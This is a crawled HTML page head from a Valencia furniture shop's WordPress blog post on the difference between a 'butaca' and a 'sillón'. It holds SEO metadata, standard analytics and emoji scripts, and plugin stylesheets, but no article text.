

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/
body_size: 40216
content:
<!doctype html>
<html lang="es">
    <head>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFLZ5ZPW');</script>
<!-- End Google Tag Manager -->
        <meta charset="UTF-8">
		        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Cuál es la diferencia entre butaca y sillón? - Sofacenter</title>
	<meta name="description" content="¿No sabes distinguir entre una butaca y un sillón? Con la ayuda de nuestros expertos te mostramos las principales diferencias para que los distingas." />
	<link rel="canonical" href="https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cuál es la diferencia entre butaca y sillón? - Sofacenter" />
	<meta property="og:description" content="¿No sabes distinguir entre una butaca y un sillón? Con la ayuda de nuestros expertos te mostramos las principales diferencias para que los distingas." />
	<meta property="og:url" content="https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/" />
	<meta property="og:site_name" content="Sofacenter" />
	<meta property="article:published_time" content="2023-01-23T07:57:30+00:00" />
	<meta property="og:image" content="https://sofacentervalencia.com/imagenes/Cual-es-la-diferencia-entre-butaca-y-sillon.jpg" />
	<meta property="og:image:width" content="2508" />
	<meta property="og:image:height" content="1672" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sofacentervalencia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="sofacentervalencia" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#article","isPartOf":{"@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/"},"author":{"name":"sofacentervalencia","@id":"https://sofacentervalencia.com/#/schema/person/1d98ab56dea463e9dadc3621ed1c2db4"},"headline":"¿Cuál es la diferencia entre butaca y sillón?","datePublished":"2023-01-23T07:57:30+00:00","dateModified":"2023-01-23T07:57:30+00:00","mainEntityOfPage":{"@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/"},"wordCount":992,"publisher":{"@id":"https://sofacentervalencia.com/#organization"},"image":{"@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#primaryimage"},"thumbnailUrl":"https://sofacentervalencia.com/imagenes/Cual-es-la-diferencia-entre-butaca-y-sillon.jpg","articleSection":["Blog"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/","url":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/","name":"¿Cuál es la diferencia entre butaca y sillón? - Sofacenter","isPartOf":{"@id":"https://sofacentervalencia.com/#website"},"primaryImageOfPage":{"@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#primaryimage"},"image":{"@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#primaryimage"},"thumbnailUrl":"https://sofacentervalencia.com/imagenes/Cual-es-la-diferencia-entre-butaca-y-sillon.jpg","datePublished":"2023-01-23T07:57:30+00:00","dateModified":"2023-01-23T07:57:30+00:00","description":"¿No sabes distinguir entre una butaca y un sillón? Con la ayuda de nuestros expertos te mostramos las principales diferencias para que los distingas.","breadcrumb":{"@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#primaryimage","url":"https://sofacentervalencia.com/imagenes/Cual-es-la-diferencia-entre-butaca-y-sillon.jpg","contentUrl":"https://sofacentervalencia.com/imagenes/Cual-es-la-diferencia-entre-butaca-y-sillon.jpg","width":2508,"height":1672,"caption":"Comfortable armchair with soft cushion in modern living room interior. Space for text"},{"@type":"BreadcrumbList","@id":"https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sofacentervalencia.com/"},{"@type":"ListItem","position":2,"name":"¿Cuál es la diferencia entre butaca y sillón?"}]},{"@type":"WebSite","@id":"https://sofacentervalencia.com/#website","url":"https://sofacentervalencia.com/","name":"Sofacenter","description":"","publisher":{"@id":"https://sofacentervalencia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sofacentervalencia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://sofacentervalencia.com/#organization","name":"Sofacenter","url":"https://sofacentervalencia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://sofacentervalencia.com/#/schema/logo/image/","url":"https://sofacentervalencia.com/imagenes/logo-sofacenter.svg","contentUrl":"https://sofacentervalencia.com/imagenes/logo-sofacenter.svg","width":468,"height":93,"caption":"Sofacenter"},"image":{"@id":"https://sofacentervalencia.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sofacentervalencia.com/#/schema/person/1d98ab56dea463e9dadc3621ed1c2db4","name":"sofacentervalencia","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sofacentervalencia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b148e22a75f77e83584994dd3f6680?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b148e22a75f77e83584994dd3f6680?s=96&d=mm&r=g","caption":"sofacentervalencia"},"sameAs":["https://sofacentervalencia.com"],"url":"https://sofacentervalencia.com/blog/author/sofacentervalencia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sofacenter &raquo; Feed" href="https://sofacentervalencia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sofacenter &raquo; Feed de los comentarios" href="https://sofacentervalencia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sofacentervalencia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://sofacentervalencia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.34' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sofacentervalencia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://sofacentervalencia.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sofacentervalencia.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sofacentervalencia.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://sofacentervalencia.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://sofacentervalencia.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://sofacentervalencia.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://sofacentervalencia.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.23' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sofacentervalencia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://sofacentervalencia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://sofacentervalencia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://sofacentervalencia.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://sofacentervalencia.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='mabel-shoppable-images-lite-css' href='https://sofacentervalencia.com/wp-content/plugins/mabel-shoppable-images-lite/public/css/public.min.css?ver=1.2.5' media='all' />
<style id='mabel-shoppable-images-lite-inline-css'>
span.mb-siwc-tag{margin-left:-12px;margin-top:-12px;color:#7b53c1;width:25px;height:25px;line-height:25px;background:#ffffff;font-size:14px;border-radius:50%;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://sofacentervalencia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.34' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-7.css?ver=1762857930' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sofacentervalencia.com/imagenes/elementor/css/global.css?ver=1762857933' media='all' />
<link rel='stylesheet' id='elementor-post-8299-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-8299.css?ver=1762857933' media='all' />
<link rel='stylesheet' id='elementor-post-8289-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-8289.css?ver=1762857933' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://sofacentervalencia.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1737617301' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
